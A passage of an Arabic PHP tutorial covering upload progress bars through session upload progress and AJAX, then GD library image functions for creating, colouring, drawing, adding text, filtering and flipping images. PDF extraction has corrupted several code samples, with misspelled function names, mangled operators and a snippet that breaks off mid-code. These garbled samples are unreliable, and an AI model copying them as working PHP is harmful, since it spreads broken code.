   </body>
</html>
```
ولتغيير قيمة حقل النص تلقائيا ً عند تحديد ملف , قمنا بوضع سطر javascript التالي في خاصية onchange

document.getElementById('text\_field').value = this.value;

انشاء حقل تقدم رفع ملف **:**

في السابق كان مطورو الويب يستخدمون تقنية الفلاش لإظهار تقدم رفع الملفات للمستخدم , أما مؤخرا ً فقد ظهرت مكتبة php تدعم هذه الميزة ُتسمى APC تدعم هذه الميزة , ولكن ل يمكن تنصيب مكتبة APC على إصدارات php اقل من 5.2 , وإفتراضيا ً ل تأتي هذه المكتبة مدمجة مع php بشكل إفتراضي , لذا تحتاج الى اضافتها يدويا ً (أو بالطبع الطلب من شركة الستضافة إن وافقت) . أما في إصدار 5.4 php الذ ي تم إصداره في 01-03-2012 فأصبح يوفر ميزة [Progress Upload Session](http://php.net/manual/en/session.upload-progress.php) بشكل إفتراضي دون أية اضافات وتأتي مُفعلة إفتراضيا ً في ملف php.ini . وسيتم اعتماد Session Upload Progress في أمثلتنا القادمة . في البداية يجب تضمين حقل مخفي hidden في نموذج HTML قبل حقل رفع الملف ويجب ان يكون خاصية name لهذا الحقل مساوية لقيمة الراية name.progress\_upload.session الوجودة في ملف ini.php لذا سنستخدم الدالة get\_ini للحصول عليها , ويمكن وضع أي قيمة (value ) تريدها لهذا الحقل , كما في المثال التالي :

```
<form action="php_upload.php" method="post" enctype="multipart/form-data">
 <input type="hidden" name="<?php echo ini_get("session.upload_progress.name"); ?>" 
value="file1_upload">
 <input type="file" name="file1">
<input type="submit">
</form>
```
مصفوفة المعلومات حول تقدم رفع الملف موجودة في مصفوفةSESSION\_\$ :

```
<?php
$key = ini_get("session.upload_progress.prefix") ."file1_upload";
print r($ SESSION[$key]);
/*
Example when uploading big file like iso image of ubuntu
Array
(
    [upload_progress_123] => Array
        (
            [start time] \Rightarrow 1362916055[content_length] => 705999396
            [bytes\_processed] => 247534688
```

```
[done] =>
              [files] => Array
                   \overline{C}[0] => Array
                             (
                                 [field_name] => file1
                                 [name] => ubuntu-11.10-alternate-i386.iso
                                 [tmp_name] =>
                                 [error] \Rightarrow 0[done] =>
                                 [start_time] => 1362916055
                                 [bytes_processed] => 247534ِ364
                             \lambda\lambda\lambda)
*/
?>
```
ويجدر بالذكر بأن المصفوفة السابقة سيتم حذفها فور النتهاء من رفع الملف , فسوف نحتاج الى استخدام تقنية ajax للحصول عليها . ملحظة : اذا اردت تجربة المثلة التالية على خادم محلي فيتوجب عليك زيادة قيم الرايتين "size\_max\_post "و " upload\_max\_filesize" للتمكن من رفع ملفات كبيرة الحجم , لأن الملفات الصغير تُرفع بشكل سريع ولا يُمكنك ملاحظة شريط التقدم .

ملحظة : حسب تجربتي ; يوجد عدد من المشاكل لدى محاولة استخدام ajax في أثناء رفع الملف في بعض المتصفحات , لذا سأقوم بوضع نسبة التقدم في اطار منفصل iframe .

ملف php.form الذ ي يحو ي على نموذج رفع الملف :

154

```
session_start();
?>
<!DOCTYPE html>
    <html><head>
            <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
            <title>File uploading Example</title>
        </head>
        <body>
            <form action="php_upload.php" method="post" enctype="multipart/form-data">
                <input type="hidden" name="<?php echo 
ini_get("session.upload_progress.name"); ?>" value="file1_upload">
                <input type="file" name="file1">
                <input type="submit">
            </form>
            <iframe src="progress.html" style="border: 0; width: 500px"></iframe>
        </body>
    </html>
```
اما ملف php الذ ي سوف يطبع النسبة المئوية لتقدم رقع الملف php.progress\_php :

```
<?php
error_reporting(0);
session_start();
$key = ini_get("session.upload_progress.prefix") . 'file1_upload';
if(isset($_SESSION[$key]['bytes_processed']) AND $_SESSION[$key]['bytes_processed'] !=
0)
{
    $file\_uploaded = true;
```

```
echo round($_SESSION[$key]['bytes_processed'] / $_SESSION[$key]['content_length'] *
100);
}
elseif($file_uploaded === true AND $_SESSION[$key]['bytes_processed'] == 0)
{
   echo 100;
}
?>
```
قمنا بمنع عرض الخطاء في الصفحة تفاديا ً لحصول مشاكل في ajax , ملف html.progress الذ ي يستخدم تقنية ajax للحصول على نسبة التقدم :

```
<?php
session_start();
?>
<!DOCTYPE html>
    <html>
        <head>
            <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
            <title>File uploading Example</title>
            <script type="text/javascript">
            window.setInterval(ajax, 1000);
            function ajax()
            {
                req = new XMLHttpRequest();
                req.open("post", "progress.php");
                req.send();
                req.onreadystatechange=function()
                {
                    if (req.readyState==4 && req.status==200)
```


استخدمت وسم HTML5 المُسمى [progress](http://www.w3schools.com/tags/tag_progress.asp) الذي يقبل خاصيتين max وهي القيمة الأعلى و value هي القيمة الحالية . وبعض المتصفحات ل تدعم 5HTML و يمكن ببعضة أسطر انشاء طريقة بديلة لهذه الطريقة .

# الفصل الثاني عشر : التعامل مع الصور

ان المواقع اللكترونية اكثر من مجرد نص فهناك الصور التي تظهر في شعار الموقع اليقونات ... الخ , وعدد من هذه الصور ثابتة واخرى يتم انشائها ديناميكيا ً . سنتعرف من خلال هذا الدرس عن كيفية انشاء وتعديل الصور واجراء العمليات المختلفة عليها (التحويل بين انواع الصور المختلفة , انشاء صور مصغرة , وضع العلمات المائية على الصور ...الخ) ; حيث تستخدم php المكتبة GD المفتوحة المصدر للقيام بتلك العمليات وهذه المكتبة تأتي بشكل افتراضي مع php وتوفر عدد ل بأس به من الدوال للتعامل مع الصور. تتألف الصورة من مستطيل يحو ي عددا ً من النقاط , وتسمى هذه النقاط بالبكسل pixel . ولكل نقطة لون معين , ويكون هذا اللون بشكل عام مُحدد بثلاث مكونات : اللون الأحمر , اللون الأخضر و اللون الأزرق و وتتراوح قيمهم بين 0 - 255 . وبعض صيغ الصور (كصيغة GIF) توفر عددا ً محدودا ً من الألوان في الصورة , بينما البعض الآخر يُوفر ما يُسمى الألوان الحقيقية ( 3 ^ 256 أو . (16777216

يتم اعتبار مبدأ الحداثيات عند التعامل مع الصور هو الزاوية العليا اليسرى و تتزايد قيمة العرض عند النتقال الى اليمين , وقيمة الطول عند النتقال الى السفل كما في الصورة التالية :



#### انشاء الصور **:**

يتم انشاء مقبص للصورة اما بتحميل ملف الصورة المحفوظ في القرص الصلب الى الذاكرة او بانشاء صورة جديدة وذلك باستخدام الدوال التالية:

[imagecreatetruecolor,](http://php.net/imagecreatetruecolor) [imagecreatefromstring,](http://php.net/imagecreatefromstring) [imagecreatefromjpeg,](http://php.net/imagecreatefromjpeg) [imagecreatefrompng,](http://php.net/imagecreatefrompng) [i](http://php.net/imagecreatefromgif) [magecreatefromgif](http://php.net/imagecreatefromgif) ..etc

: imagecreatefromjpeg , imagecreatefrompng , imagecreatefromgif الدوال

تعمل هذه الدوال الثل ث بنفس اللية تقريبا حيث تقوم بانشاء مقبض للصورة عن طريق تحميل (load (الصورة من القرص , الشكل العام لستعاء هذه الدوال هو :

 $$image = imagecreatedfrompnq('image.png');$ 

\$image = imagecreatefromjpeg('image.jpg');

\$image = imagecreatefromgif('image.gif');

حيث تقبل هذه الدوال الثلاث وسيطا وحيدا ً هو مسار الصورة.

#### دالة imagecreatetruecolor **:**

تقوم بانشاء مقبض لصورة جديدة بالابعاد المُمررة اليها كوسائط , الشكل العام :

 $$image = imagecreatetruecolor( $$width, Sheight$ );$ 

حيث الوسيط الول هو عرض الصورة مقدرا بالبكسل والثاني هو ارتفاعها .

# اخراج الصور **:**

ويتم ذلك باخراجها (output (إلى المتصفح مباشرة أو بحفظها بملف مستقل وذلك باستخدام الدوال [,imagejpeg](http://php.net/imagejpeg) [,imagepng](http://php.net/imagepng)

ُمعاد [imagegif](http://php.net/imagegif)حيث تعمل بنفس اللية مع اختلف نوع الملف ال

```
imagepng($image, $filename, $quality);
imagegif($image, $filename, $quality);
imagejpeg($image, $filename, $quality);
```
حيث الوسيط الول هو مقبض الصورة والوسيط الثاني اسم الملف والثالث هو نسبة مئوية ُتحدد جودة الصورة , الوسيطين الثاني والثالث اختياريين وفي حال لم يتم تحديد اسم الملف سيتم طباعة الصورة مباشرة الى المتصفح :

```
<?php
$image = imagecreatetruecolor(200, 200);
#save image file to desk
imagepng($image, 'image.png');
imagedestroy($image);
?>
```
في المثال السابق سيتم حفظ صورة فارغة الى القرص باسم 'png.image 'اما اذا اردنا اظهارها الى المتصفح فيجب علينا استخدام الدالة [header](http://php.net/header) و تحديد MIME type المُناسب لكل نوع من أنواع الصور لاخبار المتصفح ان البيانات المرسلة من الصفحة هي صورة : ُ

<?php

```
$image = imagecreatetruecolor(200, 200);
#you canuse image/jpeg and image/gif for jpg and gif images
header('Content-Type: image/png');
imagepng($image);
imagedestroy($image);
?>
```

```
- لكي تستطيع تحديد جودة الصورة بدون حفظ الصورة الى ملف فيمكن اسناد القيمة null لسم الملف .
انشاء صورة من نص : تستخدم الدالة imagecreatefromstring لنشاء مقبض لصورة جاهزة دون الحاجة الى وجود ملف لها حيث
                             يمكن ان تكون بيانات الصورة مخزنة ضمن قاعدة بيانات او باستخدام دالة encode_64base مثال :
```

```
<?php
```
\$base 64 data =

```
'/9j/4AAQSkZJRgABAQEASABIAAD/2wBDADIiJSwlHzIsKSw4NTI7S31RS0VFS5ltc1p9tZ+
+u7Kfr6zI4f/zyNT/16yv+v/9////////wfD/////////////2wBDATU4OEtCS5NRUZP/zq/O//////////////
//////////////////////////////////////////////////////wAARCAAwADEDASIAAhEBAxEB/8QAGQAAA
wEBAQAAAAAAAAAAAAAAAAMEAgUB/8QAJxAAAgIBAwMDBQEAAAAAAAAAAAECAxEEEjEhQVETMmEFIkJxgZH/xAAY
AQEBAQEBAAAAAAAAAAAAAAADAgABBP/EABwRAAMBAAMBAQAAAAAAAAAAAAABAhESITEDQf/aAAwDAQACEQMRAD8
A6gALnLLwjjeHUtCVqTwurMO/H4mJrdNbfcjx124z9r+CNp+FpT+k71Nm7duf6OlB7oJ+UQOKb6xw/kr09m+OHy
jTXeHbXWoaAAIES6qbU1HtgXVJ5b7FdlUbPcsiNuyThxjgG0/RZpZg6mOI57tjCb11T7uAetqS6Zz4ElrCeLfhn
W4goyXL6C9HY3fjyhN97unl9EuEN+nwbtc+yWCcTeiueMdnQAAEPOAu2vevDXDGAb0xzNTXYp9U2vKEfx/4dlxT
5PPTj4J4jT9WlhHTXBVrMU2+clOnjGMGorCyZnQ3JuMmsja4KEMEzLT7IqtRoAAQg//Z';
$image = image created from string(base64 decode(Sbase64 data));header('Content-Type: image/png');
imagepng($image);
imagedestroy($image);
```

```
?>
```
سيعرض المُتصفح صورة شبيهة بالصورة التالية :

وقد تكون هذه الدالة مُفيدة عندما لا نعلم ما هو نوع الصورة المُراد إنشاء مقبض لها , كما يلي :

```
<?php
//This can be image.png image.gif or any supported image format
$image = imagecreatefromstring(file get contents('image.jpg);
?>
```
# تعريف اللوان في الصور **:**

ويتم ذلك باستخدام الدالة [imagecolorallocate](http://php.net/imagecolorallocate) بالشكل التالي :

```
$color = imagecolorallocate($image, $red, $green, $blue);
```
حيث تقبل هذه الدالة اربعة وسائط اجبارية هي على التوالي و بالترتيب : مقبض الصورة المراد تعريف اللون لها الثاني قيمة اللون الحمر , قيمة اللون الاخضر , ومن ثم قيمة اللون الازرق وتتراوح قيم آخر ثلاث وسائط بين 0 - 255 .

# دالة [imagecolorallocaltealpha](http://php.net/imagecolorallocaltealpha) **:**

تعمل هذه الدالة كما تعمل الدالة السابقة باستثناء وجود وسيط جديد هو قيمة الشفافية alpha الذ ي تتراوح قيمته بين 0 127-

\$color = imagecolorallocatealpha(\$image, \$red, \$green, \$blue, \$alpha);

حيث القيمة 127 تمثل لون شفاف تماما والقيمة 0 تعني انعدام الشفافية.

# دالة [imagecolorat](http://php.net/imagecolorat) **:**

تستخدم هذه الدالة لارجاع لون بكسل محدد باحداثياته من صورة مُحددة بمقبضها , ويكون شكلها العام كالتالي :

 $\frac{1}{2}$ color = imagecolorat(\$image, \$x, \$y);

لكن هذه الدالة تعيد قيمة RGB كرقم, ولستخلص قيم اللوان نستخدم الطريقة التالية :

#### <?php

\$image = imagecreatefromjpeg('image.jpg');

 $$color1 = imagecolor1( $\frac{10}{10}$ , 10)$ ;

 $$red1 = ($color1 > 16) & 0xff;$ 

```
\text{Sgreen1} = (\text{Scolor1} >> 8) \& 0 \times \text{ff};$blue1 = $color1 % 8 0 xff;echo "The first pixel color is : red = $red1 , green = $green1 , blue = $blue1<br>";
\text{Scolor2} = \text{imagecolorat}(\text{Simple}, 50, 50);
\frac{\zeta}{\zeta} = \frac{\zeta}{\zeta} \zeta \zeta \zeta \zeta \zeta \zeta \zeta \zeta \zeta \zeta \zeta \zeta \zeta \zeta \zeta \zeta \zeta \zeta \zeta \zeta \zeta \zeta \zeta \zeta \zeta \zeta \zeta \zeta \zeta \zeta \zeta \zeta \text{Sgreen2} = (\text{Scolor2} >> 8) \& 0 \times \text{ff};$blue2 = $color2 % 8 0 xff;echo "The second pixel color is : red = $red2 , green = $green2 , blue = $blue2";
imagedestroy($image);
?>
```

```
او باستخدام دالة imagecolorsforindex التي تعيد مصفوفة تحو ي قيم اللوان بالشكل التالي :
```

```
<?php
$image = imagecreatefromjpeg('image.jpg');
\text{\$color1em} = \text{\$index}\frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} //print_r($colors1) outputs :
//Array ( [red] => 255 [green] => 255 [blue] => 255 [alpha] => 0 )
echo "The first pixel color is : red = ".$colors1['red']." , green = ".
$colors1['green']." , blue = ".$colors1['blue']."<br>";
\text{\$color 1pt} < = imagecolorat($image, 50, 50);
\frac{1}{2}colors2 = imagecolorsforindex(\frac{1}{2}image, \frac{1}{2}color2);
echo "The second pixel color is : red = ".$colors2['red']." , green = ".
$colors2['green']." , blue = ".$colors2['blue']."<br>";
imagedestroy($image);
?>
```
حيث الوسيط الول المرر لها هو مقبض الصورة والوسيط الثاني هو قيمة اللون والشكل العام لستدعائها هو :

imagecolorsforindex(\$image, \$rgb);

#### هدم مقبض الصورة **:**

يتم هدم الصورة لتحرير الذاكرة المستخدمة من قبلها وذلك عن طريق دالة [imagedestroy](http://php.net/imagedestroy) حيث تقبل وسيطا ً وحيدا ً هو مقبض

الصورة :

imagedestroy(\$image);

#### تحديد أبعاد الصور **:**

وذلك باستخدام الدالتين [imagesy](http://php.net/imagesy) [,imagesx](http://php.net/imagesx) حيث تعيد هاتين الدالتين قيم العرض والطول للصورة وتقبلن وسيطا ً وحيدا ً هو

مقبض الصورة :

```
<?php
$image = imagecreatefromjpeg('image.jpg');
\forall x = \text{imagesx}(\text{Simple});
$y = imagesy($image);
echo "image width is $x and its height is $y";
imagedestroy($image);
?>
```
#### الدالة [imagefill](http://php.net/imagefill) **:**

تقوم هذه الدالة بتلوين منطقة محددة بلون واحد اي كما تقوم اداة التعبئة في برامج الرسم :

```
<?php
$image = imagecreatetruecolor(200, 200);
$bg\_color = imagescolorallocated ($image, 0, 255, 0);imagefill($image, 0, 0, $bg_color);
header('Content-Type: image/png');
imagepng($image);
imagedestroy($image);
?>
```
حيث تقبل اربعة وسائط ,شكلها العام هو :

imagefill(\$image, \$x, \$y, \$color);

الدالة [imagefilledrectangle](http://php.net/imagefilledrectangle) **:** تقوم هذه الدالة بملئ مستطيل بلون محدد :

imagefilledrectangle(\$image, \$x1, \$y1, \$x2, \$y2, \$color);

حيث5y1, \$y1 عي احداثيات الزاوية اليسرى العليا و2y2\$ هي احداثيات الزاوية اليمنى السفلى .

تدوير الصورة **:** يوجد في مكتبة GD دالة باسم [imagerotate](http://php.net/imagerotate) تقوم بتدوير الصورة حول مركزها , شكلها العام :

imagerotate(\$image, \$angle, \$bg\_color);

حيث الزاوية بالدرجات و \$bg\_color هو اللون الذي سيتم وضعه مكان الفراغ نتيجة التدوير .

مثال :

```
<?php
$image = imagecreatetruecolor(200, 200);
imagefill($image, 0, 0, 0xffffff);
\text{Scolor} = \text{imagecolorallocate}(\text{Simage}, 0, 255, 0);imagefilledrectangle($image, 50, 50, 149, 149, $color);
$image = imagerotate ($image, 45, 0xfffff);header('Content-Type: image/png');
imagepng($image);
imagedestroy($image);
?>
```
لحظ كيف ازدادت ابعاد الصورة تلقائيا ً .

#### الدالة [imagesetpixel](http://php.net/imagesetpixel) **:**

مفعول هذه الدالة مثل اسمها حيث تقوم بتحديد لون بكسل معين باحداثياتهy\$ ,x\$ تبدو هذه الدالة بل فائدة لكن في الحقيقة هي من اهم الدوال في مكتبة GD حيث تستخدم في كثير من التطبيقات المتقدمة على الصور كما سنرى في قسم التطبيقات العملية.

imagesetpixel(\$image, \$x, \$y, \$color);

#### رسم مستقيمات **:**

يتم رسم المستقيمات بواسطة الدالة [imageline](http://php.net/imageline) التي تقوم برسم مستقيم بين نقطتين محددتين الشكل العام لها هو :

imageline(\$image, \$x1, \$y1, \$x2, \$y2, \$color);

حيث1y\$ , 1x\$ هي احداثيات نقطة البداية و 2y\$ , 2x\$ هي احداثيات نقطة النهاية :

```
<?php
$image = imagecreatetruecolor(200, 200);
$bg<sub>cor</sub> = imagecolor= 0.5; $69;imagefill($image, 0, 0, $bg_color);
\text{Scolor} = \text{imagecolorallocatedpha}(\text{Simple}, 255, 0, 0, 75);imageline($image, 0, 100, 199, 100, $color);
imageline($image, 0, 0, 199, 199, $color);
header('Content-Type: image/png');
imagepng($image);
imagedestroy($image);
?>
```
#### تحديد سمك خط الرسم **:**

وذلك بواسطة الدالة [imagesetthickness](http://php.net/imagesetthickness) التي تقبل وسيطين الول هو مقبض الصورة و الثاني هو سمك الخط مقدرا ً بالبكسل

imagesetthickness(\$image, \$thickness);

عدل المثال السابق كي يصبح كالتالي :

```
<?php
$image = imagecreatetruecolor(200, 200);$bg\_color = \text{imagecolorallocate}$img_e, 0, 255, 0);imagefill($image, 0, 0, $bg_color);
\frac{1}{2}color = imagecolorallocatealpha(\frac{1}{2}image, 255, 0, 0, 75);
imagesetthickness($image, 5);
imageline($image, 0, 100, 199, 100, $color);
imageline($image, 0, 0, 199, 199, $color);
header('Content-Type: image/png');
imagepng($image);
imagedestroy($image);
?>
```
ويوجد طريقتين : الولى بواسطة الدالة [imagestring](http://php.net/imagestring) والتي تستخدم الخطوط المدمجة مع مكتبة GD والثانية عن طريق دالة [imagettftext](http://php.net/imagettftext) التي تستخدم خطوط ttf او fonts type-true المتوفرة بكثرة (يوجد عدد من المواقع توفر خطوط مجانية بصيغة ttf ( .

دالة imagestring **:** الشكل العام لهذه الدالة :

imagestring(\$image, \$font, \$x, \$y, \$string, \$color);

حيث الوسيط font يمثل حجم الخط و ياخذ قيمة عددية تتراوح بين5 -1 , المثال التالبي يظهر الفروق بين قياسات الخط المُختلفة :

```
<?php
$image = imagecreatetruecolor(200, 100);
$bg<sub>cor</sub> = imagecolorallocated (§ image, 255, 255, 255);imagefill($image, 0, 0, $bg_color);
\text{Scolor} = \text{imagecolorallocatealpha}(\text{Simple}, 0, 0, 0, 75);for($i = 1; $i \le 5; $i++){
    imagestring($image, $i, 60, 15 *$i, 'Arab Team', $color);
}
header('Content-Type: image/png');
imagepng($image);
imagedestroy($image);
?>
```
وسكون لديك نتيجة شبيهة بالصورة التالية :

Arab Team Arab Team Arab Team Arab Team Arab Team

دالة imagettftext : تقوم هذه الدالة بطباعة نص باستخدام خطوط ttf بأي مقاس خط وبأي زاوية ,الشكل العام هو :

imagettftext(\$image, \$size, \$angle, \$x, \$y, \$color, \$fontfile, \$text);

حيث الزاوية يمكن ان تكون موجبة او سالبة (القيمة الموجبة تؤدي الى الدوران عكس عقارب الساعة و القيمة السالبة تؤدي الى الدوران مع عقارب الساعة) وfontfile\$ هو مسار الخط المستخدم , جرب المثال التالي لكن مع وضع ا ي خط ttf في نفس المجلد وليكن اسم : font.ttf الخط

```
<?php
$image = imagecreatetruecolor(200, 200);
$bg\ color = inagecolorallocate({\Simage}, 255, 255, 255);imagefill($image, 0, 0, $bg_color);
\text{Scolor} = \text{imagecolorallowatealpha}(\text{Simple}, 0, 0, 75);imagettftext($image, 25, 0, 25, 110, $color, 'font.ttf', 'Arab Team');
header('Content-Type: image/png');
imagepng($image);
imagedestroy($image);
?>
```
دالة [imagettfbbox](http://php.net/imagettfbbox) **:** تقوم هذه الدالة باعادة مصفوفة تحو ي احداثيات نص باستخدام خط معين :

imagettfbbox(\$size, \$angle, \$fontfile, \$text);

جرب المثال التالي لزالة الغموض :

```
<?php
$font_spc = imagettfbbox(25, 0, 'font.ttf', 'Arab Team');
print_r($font_spc);
//Array ( [0] => -1 [1] => -1 [2] => 155 [3] => -1 [4] => 155 [5] => -25 [6] => -1 [7] 
=>-25)
?>
```
لحظ ان هذه الدالة تعيد مصفوفة مكونة من ثمانية عناصر كالتالي :

العنصر 0 يعيد قيمة x للزاوية اليسرى السفلى

العنصر 1 يعيد قيمة y للزاوية اليسرى السفلى

العنصر 2 يعيد قيمة x للزاوية اليمنى السفلى

العنصر 3 يعيد قيمة y للزاوية اليمنى السفلى

والعنصران 4 5, يعيدان قيمة y,x للزاوية اليمنى العليا و العنصران 6 7, للزاوية اليسرى العليا تفيد هذه الدالة بحساب ابعاد اي نص مكتوب باي خط لاستخدامها في محاذاة النص (توسيط مثلا) تختلف النتائج في المثال السابق باستخدام خطوط مختلفة .

#### نسخ صورة الى صورة :

دالة [imagecopy](http://php.net/imagecopy) **:**

imagecopy(\$dst\_im, \$src\_im, \$dst\_x, \$dst\_y, \$src\_x, \$src\_y, \$src\_w, \$src\_h);

تقوم هذه الدالة بنسخ جزء من صورة الى صورة اخرى حيث تقبل الوسائط التالية : الوسيطـsdst\_im هو الصورة التي سيتم النسخ اليها (الصورة الهدف) الوسيطim\_src\$ الصورة التي سيتم النسخ منها اللصق و النسخ بداية احداثيات هي \$dst\_x, \$dst\_y, \$src\_x, \$src\_y الوسائط الوسيطين h\_src\$ ,w\_src\$ هم عرض و طول الجزء المنسوخ

دالة [imagecopyresized](http://php.net/imagecopyresized) **:** تقوم هذه الدالة بنسخ جزء من صورة ولصقه في صورة اخرى مع تغيير ابعاده

imagecopyresized(\$dst\_image, \$src\_image, \$dst\_x, \$dst\_y, \$src\_x, \$src\_y, \$dst\_w, \$dst\_h, \$src\_w, \$src\_h);

حيث دللت الوسائط كما في الدالة السابقة .

#### تطبيق التاثيرات على الصور **:**

تأتي الدالة İmagefilter حاملة العديد من التأثيرات أو ما يُسمى "الفلاتر " التي يُمكن تطبيقها على الصور برمجيا , وتأخذ هذه الدالة عدد متغير من الوسائط بحسب التأثير المُمرر إليها , و لكن كما هو مُعتاد يكون الوسيط الأول هو مقبض الصورة والثاني هو الثابت الخاص بالفلتر المُستخدم و باقي الوسائط هي وسائط تختلف حسب التأثير المُستخدم . شكل الدالة العام :

imagefilter(\$image, \$filtertype, \$arg1, \$arg2, \$arg3);

#### **-** تغيير الضاءة في الصور **:**

عند تمرير الثابت BRIGHTNESS\_FILTER\_IMG الى الدالة imagefilter يمكن تغيير الضاءة في الصور وعند استخدام هذا التأثير يجب تمرير وسيط آخر هو قيمة الضاءة التي تتراوح قيمتها بين-255 الى 255 حيث القيمة 255 ُتمثل إضاءة كاملة (اللون البيض) أما القيمة-255 فتمثل اللون السود و القيمة 0 ُتبقي الضاءة على حالها .

```
$image = imagecreatefromjpeg('image.jpg');
imagefilter($image, IMG_FILTER_BRIGHTNESS, 100);
header('Content-Type: image/png');
imagejpeg($image);
?>
```


# **-** تطبيق تأثير الضبابية blur **:**

وذلك عند استخدام الثابت BLUR\_GAUSSIAN\_FILTER\_IMG أو BLUR\_SELECTIVE\_FILTER\_IMG ول داعي لستخدام أ ي وسيط اضافي .

قائمة الفلاتر طويلة جدا ً وتأخذ وقت طويل للشرح فيمكنك الاطلاع عليها على موقع php الرسمي .

# التطبيقات العملية **:**

سنستخدم شعار الفريق العربي للبرمجة لتطبيق الكواد عليه .

# التطبيق الول تغيير صيغة صورة **:**

هذا التطبيق من ابسط التطبيقات المفيدة التي يمكن الستفادة من مكتبة GD فيها ويكون بالطريقة التالية : في البداية ننشئ مقبض للصورة ولنفرض ان صيغتها jpg ثم نتسخدم الدالة imagepng لكتابتها الى ملف :

```
<?php
$image = imagecreatefromjpeg('image.jpg');
imagpng($image, 'image.png');
imagedestroy($image);
?>
```
# قلب الصورة image fliping **:**

لا توفر مكتبة GD دالة لقلب الصورة راسيا ً او افقيا ً لكن يمكن بسهولة عمل دالة للقيام بتلك المهمة , مثلا لقلب الصورة راسيا ً نجعل كل y

هي -y مع بقاء x ثابتة كما في المثال التالي :

```
<?php
$image = imagecreatedfromipeq('image.jpg;
header('Content-Type: image/png');
$fileed\_image = imagefilehorizontal({$image});
```

```
imagepng($filped_image);
imagedestroy($image);
imagedestroy($filped_image);
function imagefilphorizontal($image)
{
      $tmp_image = imagecreatetruecolor(imagesx($image), imagesy($image));
      for(\zeta x = 0, \zeta w = \text{images}x(\zeta \text{image}); \zeta x < \zeta w; \zeta x{
            for($y = \theta, $h = imagesy($image); $y < $h; $y++)
             {
                   //to get each pixel
                   \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} imagesetpixel($tmp_image, $x, imagesy($image)-$y, $color);
             }
      }
      return $tmp_image;
}
?>
```
المثال السابق يعطي نتيجة مشابه للصورة التالية :

